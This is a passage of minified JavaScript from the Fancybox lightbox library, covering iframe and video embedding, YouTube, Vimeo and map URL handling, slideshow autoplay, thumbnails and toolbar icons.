t=null;if(lt(e.src))t=e.src;else if("string"==typeof e.src){const i=e.src.split("#",2).pop();t=i?document.getElementById(i):null}if(t){if("clone"===e.type||t.closest(".fancybox__slide")){t=t.cloneNode(!0);const i=t.dataset.animationName;i&&(t.classList.remove(i),delete t.dataset.animationName);let n=t.getAttribute("id");n=n?`${n}--clone`:`clone-${this.instance.id}-${e.index}`,t.setAttribute("id",n)}else if(t.parentNode){const i=document.createElement("div");i.classList.add("fancybox-placeholder"),t.parentNode.insertBefore(i,t),e.placeholderEl=i}this.instance.setContent(e,t)}else this.instance.setError(e,"{{ELEMENT_NOT_FOUND}}")}setIframeContent(e){const{src:t,el:i}=e;if(!t||"string"!=typeof t||!i)return;i.classList.add("is-loading");const n=this.instance,s=document.createElement("iframe");s.className="fancybox__iframe",s.setAttribute("id",`fancybox__iframe_${n.id}_${e.index}`);for(const[t,i]of Object.entries(this.optionFor(e,"iframeAttr")||{}))s.setAttribute(t,i);s.onerror=()=>{n.setError(e,"{{IFRAME_ERROR}}")},e.iframeEl=s;const o=this.optionFor(e,"preload");if("iframe"!==e.type||!1===o)return s.setAttribute("src",e.src+""),n.setContent(e,s,!1),this.resizeIframe(e),void n.revealContent(e);n.showLoading(e),s.onload=()=>{if(!s.src.length)return;const t="true"!==s.dataset.ready;s.dataset.ready="true",this.resizeIframe(e),t?n.revealContent(e):n.hideLoading(e)},s.setAttribute("src",t),n.setContent(e,s,!1)}resizeIframe(e){const{type:t,iframeEl:i}=e;if(t===ri||t===li)return;const n=null==i?void 0:i.parentElement;if(!i||!n)return;let s=e.autoSize;void 0===s&&(s=this.optionFor(e,"autoSize"));let o=e.width||0,a=e.height||0;o&&a&&(s=!1);const r=n&&n.style;if(!1!==e.preload&&!1!==s&&r)try{const e=window.getComputedStyle(n),t=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight),s=parseFloat(e.paddingTop)+parseFloat(e.paddingBottom),l=i.contentWindow;if(l){const e=l.document,i=e.getElementsByTagName(si)[0],n=e.body;r.width="",n.style.overflow="hidden",o=o||i.scrollWidth+t,r.width=`${o}px`,n.style.overflow="",r.flex="0 0 auto",r.height=`${n.scrollHeight}px`,a=i.scrollHeight+s}}catch(e){}if(o||a){const e={flex:"0 1 auto",width:"",height:""};o&&"auto"!==o&&(e.width=`${o}px`),a&&"auto"!==a&&(e.height=`${a}px`),Object.assign(r,e)}}playVideo(){const e=this.instance.getSlide();if(!e)return;const{el:t}=e;if(!t||!t.offsetParent)return;if(!this.optionFor(e,"videoAutoplay"))return;if(e.type===ci)try{const e=t.querySelector("video");if(e){const t=e.play();void 0!==t&&t.then((()=>{})).catch((t=>{e.muted=!0,e.play()}))}}catch(e){}if(e.type!==ri&&e.type!==li)return;const i=()=>{if(e.iframeEl&&e.iframeEl.contentWindow){let t;if("true"===e.iframeEl.dataset.ready)return t=e.type===ri?{event:"command",func:"playVideo"}:{method:"play",value:"true"},t&&e.iframeEl.contentWindow.postMessage(JSON.stringify(t),"*"),void(e.poller=void 0);e.type===ri&&(t={event:"listening",id:e.iframeEl.getAttribute("id")},e.iframeEl.contentWindow.postMessage(JSON.stringify(t),"*"))}e.poller=setTimeout(i,250)};i()}processType(e){if(e.html)return e.type=si,e.src=e.html,void(e.html="");const t=this.instance.optionFor(e,"src","");if(!t||"string"!=typeof t)return;let i=e.type,n=null;if(n=t.match(/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|shorts\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i)){const s=this.optionFor(e,ri),{nocookie:o}=s,a=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var s=0;for(n=Object.getOwnPropertySymbols(e);s<n.length;s++)t.indexOf(n[s])<0&&Object.prototype.propertyIsEnumerable.call(e,n[s])&&(i[n[s]]=e[n[s]])}return i}(s,["nocookie"]),r=`www.youtube${o?"-nocookie":""}.com`,l=di(t,a),c=encodeURIComponent(n[2]);e.videoId=c,e.src=`https://${r}/embed/${c}?${l}`,e.thumbSrc=e.thumbSrc||`https://i.ytimg.com/vi/${c}/mqdefault.jpg`,i=ri}else if(n=t.match(/^.+vimeo.com\/(?:\/)?([\d]+)((\/|\?h=)([a-z0-9]+))?(.*)?/)){const s=di(t,this.optionFor(e,li)),o=encodeURIComponent(n[1]),a=n[4]||"";e.videoId=o,e.src=`https://player.vimeo.com/video/${o}?${a?`h=${a}${s?"&":""}`:""}${s}`,i=li}if(!i&&e.triggerEl){const t=e.triggerEl.dataset.type;ui.includes(t)&&(i=t)}i||"string"==typeof t&&("#"===t.charAt(0)?i="inline":(n=t.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i=ci,e.videoFormat=e.videoFormat||"video/"+("ogv"===n[1]?"ogg":n[1])):t.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i=oi:t.match(/\.(pdf)((\?|#).*)?$/i)&&(i="pdf")),(n=t.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i))?(e.src=`https://maps.google.${n[1]}/?ll=${(n[2]?n[2]+"&z="+Math.floor(parseFloat(n[3]))+(n[4]?n[4].replace(/^\//,"&"):""):n[4]+"").replace(/\?/,"&")}&output=${n[4]&&n[4].indexOf("layer=c")>0?"svembed":"embed"}`,i=ai):(n=t.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i))&&(e.src=`https://maps.google.${n[1]}/maps?q=${n[2].replace("query=","q=").replace("api=1","")}&output=embed`,i=ai),i=i||this.instance.option("defaultType"),e.type=i,i===oi&&(e.thumbSrc=e.thumbSrc||e.src)}setContent(e){const t=this.instance.optionFor(e,"src")||"";if(e&&e.type&&t){switch(e.type){case si:this.instance.setContent(e,t);break;case ci:const i=this.option("videoTpl");i&&this.instance.setContent(e,i.replace(/\{\{src\}\}/gi,t+"").replace(/\{\{format\}\}/gi,this.optionFor(e,"videoFormat")||"").replace(/\{\{poster\}\}/gi,e.poster||e.thumbSrc||""));break;case"inline":case"clone":this.setInlineContent(e);break;case"ajax":this.loadAjaxContent(e);break;case"pdf":case ai:case ri:case li:e.preload=!1;case"iframe":this.setIframeContent(e)}this.setAspectRatio(e)}}setAspectRatio(e){const t=e.contentEl;if(!(e.el&&t&&e.type&&[ri,li,ci].includes(e.type)))return;let i,n=e.width||"auto",s=e.height||"auto";if("auto"===n||"auto"===s){i=this.optionFor(e,"videoRatio");const t=(i+"").match(/(\d+)\s*\/\s?(\d+)/);i=t&&t.length>2?parseFloat(t[1])/parseFloat(t[2]):parseFloat(i+"")}else n&&s&&(i=n/s);if(!i)return;t.style.aspectRatio="",t.style.width="",t.style.height="",t.offsetHeight;const o=t.getBoundingClientRect(),a=o.width||1,r=o.height||1;t.style.aspectRatio=i+"",i<a/r?(s="auto"===s?r:Math.min(r,s),t.style.width="auto",t.style.height=`${s}px`):(n="auto"===n?a:Math.min(a,n),t.style.width=`${n}px`,t.style.height="auto")}attach(){const e=this,t=e.instance;t.on("Carousel.beforeInitSlide",e.onBeforeInitSlide),t.on("Carousel.createSlide",e.onCreateSlide),t.on("Carousel.selectSlide",e.onSelectSlide),t.on("Carousel.unselectSlide",e.onUnselectSlide),t.on("Carousel.Panzoom.refresh",e.onRefresh),t.on("done",e.onDone),t.on("clearContent",e.onClearContent),window.addEventListener("message",e.onMessage)}detach(){const e=this,t=e.instance;t.off("Carousel.beforeInitSlide",e.onBeforeInitSlide),t.off("Carousel.createSlide",e.onCreateSlide),t.off("Carousel.selectSlide",e.onSelectSlide),t.off("Carousel.unselectSlide",e.onUnselectSlide),t.off("Carousel.Panzoom.refresh",e.onRefresh),t.off("done",e.onDone),t.off("clearContent",e.onClearContent),window.removeEventListener("message",e.onMessage)}}Object.defineProperty(hi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{ajax:null,autoSize:!0,iframeAttr:{allow:"autoplay; fullscreen",scrolling:"auto"},preload:!0,videoAutoplay:!0,videoRatio:16/9,videoTpl:'<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos.</video>',videoFormat:"",vimeo:{byline:1,color:"00adef",controls:1,dnt:1,muted:0},youtube:{controls:1,enablejsapi:1,nocookie:1,rel:0,fs:1}}});const pi="play",mi="pause",fi="ready";class gi extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:fi}),Object.defineProperty(this,"inHover",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"timer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"progressBar",{enumerable:!0,configurable:!0,writable:!0,value:null})}get isActive(){return this.state!==fi}onReady(e){this.option("autoStart")&&(e.isInfinite||e.page<e.pages.length-1)&&this.start()}onChange(){this.removeProgressBar(),this.pause()}onSettle(){this.resume()}onVisibilityChange(){"visible"===document.visibilityState?this.resume():this.pause()}onMouseEnter(){this.inHover=!0,this.pause()}onMouseLeave(){var e;this.inHover=!1,(null===(e=this.instance.panzoom)||void 0===e?void 0:e.isResting)&&this.resume()}onTimerEnd(){const e=this.instance;"play"===this.state&&(e.isInfinite||e.page!==e.pages.length-1?e.slideNext():e.slideTo(0))}removeProgressBar(){this.progressBar&&(this.progressBar.remove(),this.progressBar=null)}createProgressBar(){var e;if(!this.option("showProgress"))return null;this.removeProgressBar();const t=this.instance,i=(null===(e=t.pages[t.page])||void 0===e?void 0:e.slides)||[];let n=this.option("progressParentEl");if(n||(n=(1===i.length?i[0].el:null)||t.viewport),!n)return null;const s=document.createElement("div");return dt(s,"f-progress"),n.prepend(s),this.progressBar=s,s.offsetHeight,s}set(){const e=this,t=e.instance;if(t.pages.length<2)return;if(e.timer)return;const i=e.option("timeout");e.state=pi,dt(t.container,"has-autoplay");let n=e.createProgressBar();n&&(n.style.transitionDuration=`${i}ms`,n.style.transform="scaleX(1)"),e.timer=setTimeout((()=>{e.timer=null,e.inHover||e.onTimerEnd()}),i),e.emit("set")}clear(){const e=this;e.timer&&(clearTimeout(e.timer),e.timer=null),e.removeProgressBar()}start(){const e=this;if(e.set(),e.state!==fi){if(e.option("pauseOnHover")){const t=e.instance.container;t.addEventListener("mouseenter",e.onMouseEnter,!1),t.addEventListener("mouseleave",e.onMouseLeave,!1)}document.addEventListener("visibilitychange",e.onVisibilityChange,!1),e.emit("start")}}stop(){const e=this,t=e.state,i=e.instance.container;e.clear(),e.state=fi,i.removeEventListener("mouseenter",e.onMouseEnter,!1),i.removeEventListener("mouseleave",e.onMouseLeave,!1),document.removeEventListener("visibilitychange",e.onVisibilityChange,!1),ct(i,"has-autoplay"),t!==fi&&e.emit("stop")}pause(){const e=this;e.state===pi&&(e.state=mi,e.clear(),e.emit(mi))}resume(){const e=this,t=e.instance;if(t.isInfinite||t.page!==t.pages.length-1)if(e.state!==pi){if(e.state===mi&&!e.inHover){const t=new Event("resume",{bubbles:!0,cancelable:!0});e.emit("resume",t),t.defaultPrevented||e.set()}}else e.set();else e.stop()}toggle(){this.state===pi||this.state===mi?this.stop():this.start()}attach(){const e=this,t=e.instance;t.on("ready",e.onReady),t.on("Panzoom.startAnimation",e.onChange),t.on("Panzoom.endAnimation",e.onSettle),t.on("Panzoom.touchMove",e.onChange)}detach(){const e=this,t=e.instance;t.off("ready",e.onReady),t.off("Panzoom.startAnimation",e.onChange),t.off("Panzoom.endAnimation",e.onSettle),t.off("Panzoom.touchMove",e.onChange),e.stop()}}Object.defineProperty(gi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{autoStart:!0,pauseOnHover:!0,progressParentEl:null,showProgress:!0,timeout:3e3}});class vi extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"ref",{enumerable:!0,configurable:!0,writable:!0,value:null})}onPrepare(e){const t=e.carousel;if(!t)return;const i=e.container;i&&(t.options.Autoplay=Je({autoStart:!1},this.option("Autoplay")||{},{pauseOnHover:!1,timeout:this.option("timeout"),progressParentEl:()=>this.option("progressParentEl")||null,on:{start:()=>{e.emit("startSlideshow")},set:t=>{var n;i.classList.add("has-slideshow"),(null===(n=e.getSlide())||void 0===n?void 0:n.state)!==Gt.Ready&&t.pause()},stop:()=>{i.classList.remove("has-slideshow"),e.isCompact||e.endIdle(),e.emit("endSlideshow")},resume:(t,i)=>{var n,s,o;!i||!i.cancelable||(null===(n=e.getSlide())||void 0===n?void 0:n.state)===Gt.Ready&&(null===(o=null===(s=e.carousel)||void 0===s?void 0:s.panzoom)||void 0===o?void 0:o.isResting)||i.preventDefault()}}}),t.attachPlugins({Autoplay:gi}),this.ref=t.plugins.Autoplay)}onReady(e){const t=e.carousel,i=this.ref;i&&t&&this.option("playOnStart")&&(t.isInfinite||t.page<t.pages.length-1)&&i.start()}onDone(e,t){const i=this.ref,n=e.carousel;if(!i||!n)return;const s=t.panzoom;s&&s.on("startAnimation",(()=>{e.isCurrentSlide(t)&&i.stop()})),e.isCurrentSlide(t)&&i.resume()}onKeydown(e,t){var i;const n=this.ref;n&&t===this.option("key")&&"BUTTON"!==(null===(i=document.activeElement)||void 0===i?void 0:i.nodeName)&&n.toggle()}attach(){const e=this,t=e.instance;t.on("Carousel.init",e.onPrepare),t.on("Carousel.ready",e.onReady),t.on("done",e.onDone),t.on("keydown",e.onKeydown)}detach(){const e=this,t=e.instance;t.off("Carousel.init",e.onPrepare),t.off("Carousel.ready",e.onReady),t.off("done",e.onDone),t.off("keydown",e.onKeydown)}}Object.defineProperty(vi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{key:" ",playOnStart:!1,progressParentEl:e=>{var t;return(null===(t=e.instance.container)||void 0===t?void 0:t.querySelector(".fancybox__toolbar [data-fancybox-toggle-slideshow]"))||e.instance.container},timeout:3e3}});const bi={classes:{container:"f-thumbs f-carousel__thumbs",viewport:"f-thumbs__viewport",track:"f-thumbs__track",slide:"f-thumbs__slide",isResting:"is-resting",isSelected:"is-selected",isLoading:"is-loading",hasThumbs:"has-thumbs"},minCount:2,parentEl:null,thumbTpl:'<button class="f-thumbs__slide__button" tabindex="0" type="button" aria-label="{{GOTO}}" data-carousel-index="%i"><img class="f-thumbs__slide__img" data-lazy-src="{{%s}}" alt="" /></button>',type:"modern"};var yi;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Hidden=2]="Hidden"}(yi||(yi={}));const wi="isResting",Si="thumbWidth",Ei="thumbHeight",Ti="thumbClipWidth";let xi=class extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"type",{enumerable:!0,configurable:!0,writable:!0,value:"modern"}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"track",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"carousel",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"thumbWidth",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbClipWidth",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbHeight",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbGap",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbExtraGap",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:yi.Init})}get isModern(){return"modern"===this.type}onInitSlide(e,t){const i=t.el?t.el.dataset:void 0;i&&(t.thumbSrc=i.thumbSrc||t.thumbSrc||"",t[Ti]=parseFloat(i[Ti]||"")||t[Ti]||0,t[Ei]=parseFloat(i.thumbHeight||"")||t[Ei]||0),this.addSlide(t)}onInitSlides(){this.build()}onChange(){var e;if(!this.isModern)return;const t=this.container,i=this.instance,n=i.panzoom,s=this.carousel,o=s?s.panzoom:null,a=i.page;if(n&&s&&o){if(n.isDragging){ct(t,this.cn(wi));let n=(null===(e=s.pages[a])||void 0===e?void 0:e.pos)||0;n+=i.getProgress(a)*(this[Ti]+this.thumbGap);let r=o.getBounds();-1*n>r.x.min&&-1*n<r.x.max&&o.panTo({x:-1*n,friction:.12})}else Ge(t,this.cn(wi),n.isResting);this.shiftModern()}}onRefresh(){this.updateProps();for(const e of this.instance.slides||[])this.resizeModernSlide(e);this.shiftModern()}isDisabled(){const e=this.option("minCount")||0;if(e){const t=this.instance;let i=0;for(const e of t.slides||[])e.thumbSrc&&i++;if(i<e)return!0}const t=this.option("type");return["modern","classic"].indexOf(t)<0}getThumb(e){const t=this.option("thumbTpl")||"";return{html:this.instance.localize(t,[["%i",e.index],["%d",e.index+1],["%s",e.thumbSrc||"[data-uri]"]])}}addSlide(e){const t=this.carousel;t&&t.addSlide(e.index,this.getThumb(e))}getSlides(){const e=[];for(const t of this.instance.slides||[])e.push(this.getThumb(t));return e}resizeModernSlide(e){this.isModern&&(e[Si]=e[Ti]&&e[Ei]?Math.round(this[Ei]*(e[Ti]/e[Ei])):this[Si])}updateProps(){const e=this.container;if(!e)return;const t=t=>parseFloat(getComputedStyle(e).getPropertyValue("--f-thumb-"+t))||0;this.thumbGap=t("gap"),this.thumbExtraGap=t("extra-gap"),this[Si]=t("width")||40,this[Ti]=t("clip-width")||40,this[Ei]=t("height")||40}build(){const e=this;if(e.state!==yi.Init)return;if(e.isDisabled())return void e.emit("disabled");const t=e.instance,i=t.container,n=e.getSlides(),s=e.option("type");e.type=s;const o=e.option("parentEl"),a=e.cn("container"),r=e.cn("track");let l=null==o?void 0:o.querySelector("."+a);l||(l=document.createElement("div"),dt(l,a),o?o.appendChild(l):i.after(l)),dt(l,`is-${s}`),dt(i,e.cn("hasThumbs")),e.container=l,e.updateProps();let c=l.querySelector("."+r);c||(c=document.createElement("div"),dt(c,e.cn("track")),l.appendChild(c)),e.track=c;const d=Je({},{track:c,infinite:!1,center:!0,fill:"classic"===s,dragFree:!0,slidesPerPage:1,transition:!1,preload:.25,friction:.12,Panzoom:{maxVelocity:0},Dots:!1,Navigation:!1,classes:{container:"f-thumbs",viewport:"f-thumbs__viewport",track:"f-thumbs__track",slide:"f-thumbs__slide"}},e.option("Carousel")||{},{Sync:{target:t},slides:n}),u=new t.constructor(l,d);u.on("createSlide",((t,i)=>{e.setProps(i.index),e.emit("createSlide",i,i.el)})),u.on("ready",(()=>{e.shiftModern(),e.emit("ready")})),u.on("refresh",(()=>{e.shiftModern()})),u.on("Panzoom.click",((t,i,n)=>{e.onClick(n)})),e.carousel=u,e.state=yi.Ready}onClick(e){e.preventDefault(),e.stopPropagation();const t=this.instance,{pages:i,page:n}=t,s=e=>{if(e){const t=e.closest("[data-carousel-index]");if(t)return[parseInt(t.dataset.carouselIndex||"",10)||0,t]}return[-1,void 0]},o=(e,t)=>{const i=document.elementFromPoint(e,t);return i?s(i):[-1,void 0]};let[a,r]=s(e.target);if(a>-1)return;const l=this[Ti],c=e.clientX,d=e.clientY;let[u,h]=o(c-l,d),[p,m]=o(c+l,d);h&&m?(a=Math.abs(c-h.getBoundingClientRect().right)<Math.abs(c-m.getBoundingClientRect().left)?u:p,a===n&&(a=a===u?p:u)):h?a=u:m&&(a=p),a>-1&&i[a]&&t.slideTo(a)}getShift(e){var t;const i=this,{instance:n}=i,s=i.carousel;if(!n||!s)return 0;const o=i[Si],a=i[Ti],r=i.thumbGap,l=i.thumbExtraGap;if(!(null===(t=s.slides[e])||void 0===t?void 0:t.el))return 0;const c=.5*(o-a),d=n.pages.length-1;let u=n.getProgress(0),h=n.getProgress(d),p=n.getProgress(e,!1,!0),m=0,f=c+l+r;const g=u<0&&u>-1,v=h>0&&h<1;return 0===e?(m=f*Math.abs(u),v&&1===u&&(m-=f*Math.abs(h))):e===d?(m=f*Math.abs(h)*-1,g&&-1===h&&(m+=f*Math.abs(u))):g||v?(m=-1*f,m+=f*Math.abs(u),m+=f*(1-Math.abs(h))):m=f*p,m}setProps(e){var t;const i=this;if(!i.isModern)return;const{instance:n}=i,s=i.carousel;if(n&&s){const o=null===(t=s.slides[e])||void 0===t?void 0:t.el;if(o&&o.childNodes.length){let t=He(1-Math.abs(n.getProgress(e))),s=He(i.getShift(e));o.style.setProperty("--progress",t?t+"":""),o.style.setProperty("--shift",s+"")}}}shiftModern(){const e=this;if(!e.isModern)return;const{instance:t,track:i}=e,n=t.panzoom,s=e.carousel;if(!(t&&i&&n&&s))return;if(n.state===it.Init||n.state===it.Destroy)return;for(const i of t.slides)e.setProps(i.index);let o=(e[Ti]+e.thumbGap)*(s.slides.length||0);i.style.setProperty("--width",o+"")}cleanup(){const e=this;e.carousel&&e.carousel.destroy(),e.carousel=null,e.container&&e.container.remove(),e.container=null,e.track&&e.track.remove(),e.track=null,e.state=yi.Init,ct(e.instance.container,e.cn("hasThumbs"))}attach(){const e=this,t=e.instance;t.on("initSlide",e.onInitSlide),t.state===Et.Init?t.on("initSlides",e.onInitSlides):e.onInitSlides(),t.on(["change","Panzoom.afterTransform"],e.onChange),t.on("Panzoom.refresh",e.onRefresh)}detach(){const e=this,t=e.instance;t.off("initSlide",e.onInitSlide),t.off("initSlides",e.onInitSlides),t.off(["change","Panzoom.afterTransform"],e.onChange),t.off("Panzoom.refresh",e.onRefresh),e.cleanup()}};Object.defineProperty(xi,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:bi});const Ci=Object.assign(Object.assign({},bi),{key:"t",showOnStart:!0,parentEl:null}),Mi="is-masked",ki="aria-hidden";class Di extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"ref",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"hidden",{enumerable:!0,configurable:!0,writable:!0,value:!1})}get isEnabled(){const e=this.ref;return e&&!e.isDisabled()}get isHidden(){return this.hidden}onClick(e,t){t.stopPropagation()}onCreateSlide(e,t){var i,n,s;const o=(null===(s=null===(n=null===(i=this.instance)||void 0===i?void 0:i.carousel)||void 0===n?void 0:n.slides[t.index])||void 0===s?void 0:s.type)||"",a=t.el;if(a&&o){let e=`for-${o}`;["video","youtube","vimeo","html5video"].includes(o)&&(e+=" for-video"),dt(a,e)}}onInit(){var e;const t=this,i=t.instance,n=i.carousel;if(t.ref||!n)return;const s=t.option("parentEl")||i.footer||i.container;if(!s)return;const o=Je({},t.options,{parentEl:s,classes:{container:"f-thumbs fancybox__thumbs"},Carousel:{Sync:{friction:i.option("Carousel.friction")||0}},on:{ready:e=>{const i=e.container;i&&this.hidden&&(t.refresh(),i.style.transition="none",t.hide(),i.offsetHeight,queueMicrotask((()=>{i.style.transition="",t.show()})))}}});o.Carousel=o.Carousel||{},o.Carousel.on=Je((null===(e=t.options.Carousel)||void 0===e?void 0:e.on)||{},{click:this.onClick,createSlide:this.onCreateSlide}),n.options.Thumbs=o,n.attachPlugins({Thumbs:xi}),t.ref=n.plugins.Thumbs,t.option("showOnStart")||(t.ref.state=yi.Hidden,t.hidden=!0)}onResize(){var e;const t=null===(e=this.ref)||void 0===e?void 0:e.container;t&&(t.style.maxHeight="")}onKeydown(e,t){const i=this.option("key");i&&i===t&&this.toggle()}toggle(){const e=this.ref;if(e&&!e.isDisabled())return e.state===yi.Hidden?(e.state=yi.Init,void e.build()):void(this.hidden?this.show():this.hide())}show(){const e=this.ref;if(!e||e.isDisabled())return;const t=e.container;t&&(this.refresh(),t.offsetHeight,t.removeAttribute(ki),t.classList.remove(Mi),this.hidden=!1)}hide(){const e=this.ref,t=e&&e.container;t&&(this.refresh(),t.offsetHeight,t.classList.add(Mi),t.setAttribute(ki,"true")),this.hidden=!0}refresh(){const e=this.ref;if(!e||!e.state)return;const t=e.container,i=(null==t?void 0:t.firstChild)||null;t&&i&&i.childNodes.length&&(t.style.maxHeight=`${i.getBoundingClientRect().height}px`)}attach(){const e=this,t=e.instance;t.state===Vt.Init?t.on("Carousel.init",e.onInit):e.onInit(),t.on("resize",e.onResize),t.on("keydown",e.onKeydown)}detach(){var e;const t=this,i=t.instance;i.off("Carousel.init",t.onInit),i.off("resize",t.onResize),i.off("keydown",t.onKeydown),null===(e=i.carousel)||void 0===e||e.detachPlugins(["Thumbs"]),t.ref=null}}Object.defineProperty(Di,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:Ci});const Li={panLeft:{icon:'<svg><path d="M5 12h14M5 12l6 6M5 12l6-6"/></svg>',change:{panX:-100}},panRight:{icon:'<svg><path d="M5 12h14M13 18l6-6M13 6l6 6"/></svg>',change:{panX:100}},panUp:{icon:'<svg><path d="M12 5v14M18 11l-6-6M6 11l6-6"/></svg>',change:{panY:-100}},panDown:{icon:'<svg><path d="M12 5v14M18 13l-6 6M6 13l6 6"/></svg>',change:{panY:100}},zoomIn:{icon:'<svg><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M11 8v6M8 11h6"/></svg>',action:"zoomIn"},zoomOut:{icon:'<svg><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"zoomOut"},toggle1to1:{icon:'<svg><path d="M3.51 3.07c5.74.02 11.48-.02 17.22.02 1.37.1 2.34 1.64 2.18 3.13 0 4.08.02 8.16 0 12.23-.1 1.54-1.47 2.64-2.79 2.46-5.61-.01-11.24.02-16.86-.01-1.36-.12-2.33-1.65-2.17-3.14 0-4.07-.02-8.16 0-12.23.1-1.36 1.22-2.48 2.42-2.46Z"/><path d="M5.65 8.54h1.49v6.92m8.94-6.92h1.49v6.92M11.5 9.4v.02m0 5.18v0"/></svg>',action:"toggleZoom"},toggleZoom:{icon:'<svg><g><line x1="11" y1="8" x2="11" y2="14"></line></g><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"toggleZoom"},iterateZoom:{icon:'<svg><g><line x1="11" y1="8" x2="11" y2="14"></line></g><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"iterateZoom"},rotateCCW:{icon:'<svg><path d="M15 4.55a8 8 0 0 0-6 14.9M9 15v5H4M18.37 7.16v.01M13 19.94v.01M16.84 18.37v.01M19.37 15.1v.01M19.94 11v.01"/></svg>',action:"rotateCCW"},rotateCW:{icon:'<svg><path d="M9 4.55a8 8 0 0 1 6 14.9M15 15v5h5M5.63 7.16v.01M4.06 11v.01M4.63 15.1v.01M7.16 18.37v.01M11 19.94v.01"/></svg>',action:"rotateCW"},flipX:{icon:'<svg style="stroke-width: 1.3"><path d="M12 3v18M16 7v10h5L16 7M8 7v10H3L8 7"/></svg>',action:"flipX"},flipY:{icon:'<svg style="stroke-width: 1.3"><path d="M3 12h18M7 16h10L7 21v-5M7 8h10L7 3v5"/></svg>',action:"flipY"},fitX:{icon:'<svg><path d="M4 12V6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v6M10 18H3M21 18h-7M6 15l-3 3 3 3M18 15l3 3-3 3"/></svg>',action:"fitX"},fitY:{icon:'<svg><path d="M12 20H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h6M18 14v7M18 3v7M15 18l3 3 3-3M15 6l3-3 3 3"/></svg>',action:"fitY"},reset:{icon:'<svg><path d="M20 11A8.1 8.1 0 0 0 4.5 9M4 5v4h4M4 13a8.1 8.1 0 0 0 15.5 2m.5 4v-4h-4"/></svg>',action:"reset"},toggleFS:{icon:'<svg><g><path d="M14.5 9.5 21 3m0 0h-6m6 0v6M3 21l6.5-6.5M3 21v-6m0 6h6"/></g><g><path d="m14 10 7-7m-7 7h6m-6 0V4M3 21l7-7m0 0v6m0-6H4"/></g></svg>',action:"toggleFS"}};var Pi;!function(e){e[e.Init=0]="Init",e[e.Ready=1]="Ready",e[e.Disabled=2]="Disabled"}(Pi||(Pi={}));const _i={tabindex:"-1",width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},Oi="has-toolbar",Ai="fancybox__toolbar";class Ii extends Ct{constructor(){super(...arguments),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:Pi.Init}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null})}onReady(e){var t;if(!e.carousel)return;let i=this.option("display"),n=this.option("absolute"),s=this.option("enabled");if("auto"===s){const e=this.instance.carousel;let t=0;if(e)for(const i of e.slides)(i.panzoom||"image"===i.type)&&t++;t||(s=!1)}s||(i=void 0);let o=0;const a={left:[],middle:[],right:[]};if(i)for(const e of["left","middle","right"])for(const n of i[e]){const i=this.createEl(n);i&&(null===(t=a[e])||void 0===t||t.push(i),o++)}let r=null;if(o&&(r=this.createContainer()),r){for(const[e,t]of Object.entries(a)){const i=document.createElement("div");dt(i,Ai+"__column is-"+e);for(const e of t)i.appendChild(e);"auto"!==n||"middle"!==e||t.length||(n=!0),r.appendChild(i)}!0===n&&dt(r,"is-absolute"),this.state=Pi.Ready,this.onRefresh()}else this.state=Pi.Disabled}onClick(e){var t,i;const n=this.instance,s=n.getSlide(),o=null==s?void 0:s.panzoom,a=e.target,r=a&&lt(a)?a.dataset:null;if(!r)return;if(void 0!==r.fancyboxToggleThumbs)return e.preventDefault(),e.stopPropagation(),void(null===(t=n.plugins.Thumbs)||void 0===t||t.toggle());if(void 0!==r.fancyboxToggleFullscreen)return 